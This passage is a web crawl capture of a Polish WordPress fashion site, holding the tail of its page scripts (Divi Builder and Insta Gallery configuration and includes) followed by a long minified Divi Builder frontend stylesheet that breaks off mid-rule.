var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"bca9c6e942","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"aeb3da1f99","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"17002","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
<script type="text/javascript" id="insta-gallery-js-extra">
/* <![CDATA[ */
var insgalajax = {"ajax_url":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/insta-gallery/assets/insta-gallery-min.js?ver=1.6.2" id="insta-gallery-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/insta-gallery/assets/swiper/swiper.min.js" id="swiper-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46
body_size: 39815
content:
#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}#et_builder_outer_content .hentry,#et_builder_outer_content a,#et_builder_outer_content a:active,#et_builder_outer_content blockquote,#et_builder_outer_content div,#et_builder_outer_content em,#et_builder_outer_content form,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content hr,#et_builder_outer_content iframe,#et_builder_outer_content img,#et_builder_outer_content input,#et_builder_outer_content label,#et_builder_outer_content li,#et_builder_outer_content object,#et_builder_outer_content ol,#et_builder_outer_content p,#et_builder_outer_content span,#et_builder_outer_content strong,#et_builder_outer_content textarea,#et_builder_outer_content ul,#et_builder_outer_content video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:after,#et_builder_outer_content blockquote:before{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=email],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=text]{height:49px}#et_builder_outer_content a{text-decoration:none!important}#et_builder_outer_content p{padding-bottom:1em;color:inherit!important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content{/*!
 * Animate.css - http://daneden.me/animate
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 * Copyright (c) 2015 Daniel Eden
*/}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before,.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module{background:0 0}.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *,.et_divi_builder #et_builder_outer_content .et_pb_video_box *{height:auto}.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe,.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input select,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:after,.et_divi_builder #et_builder_outer_content .pagination:before{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover,.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit!important;font-size:inherit;background-color:transparent!important;float:none!important;padding:0!important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px!important;background-image:none!important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd!important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ul.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]{background-color:#ddd!important;font-size:14px;text-transform:none!important;padding:0 .7em!important;min-width:0;width:80px!important;height:40px!important;-webkit-border-top-right-radius:3px!important;-webkit-border-bottom-right-radius:3px!important;-moz-border-radius-topright:3px!important;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute!important;left:auto;right:0!important;top:0!important;display:inline-block!important;clip:auto;text-align:center;box-shadow:none!important;cursor:pointer;color:#666!important;text-indent:0!important;background-image:none!important;border:none!important;margin:0!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=submit],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper .search-submit,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform>button,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .large-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .small-2,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search>form>.input-group>span.input-group-btn{position:absolute;top:0;right:0;z-index:5;width:80px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .themeform.searchform div:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .input-group,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search fieldset,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit .screen-reader-text{display:inline-block;clip:auto;width:auto;height:auto;position:relative!important;line-height:normal;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search button.search-submit:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form.searchform #search-button-box{position:absolute;top:0;right:0;width:80px;height:40px;z-index:12}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.form-search .input-group-btn,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper form.searchform #search-button-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-no-submit-button form.form-search .input-group-btn,.et_divi_builder 